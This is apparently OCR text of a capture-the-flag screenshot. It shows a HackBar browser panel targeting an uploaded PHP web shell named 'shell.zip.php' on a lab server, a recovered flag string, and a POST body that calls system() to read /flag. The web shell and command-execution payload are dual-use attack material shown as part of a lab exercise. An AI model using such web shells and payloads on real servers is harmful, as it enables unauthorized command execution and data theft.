 不安全 101.32.220.189:31185/uploads/shell.zip.php c
flag{f05b3f45-dd21-4252-b3e4-0fd5adbd20d9}
英语 中文（简体）
Google Translate
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://101.32.220.189:31185/uploads/shell.zip.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system("cat /flag");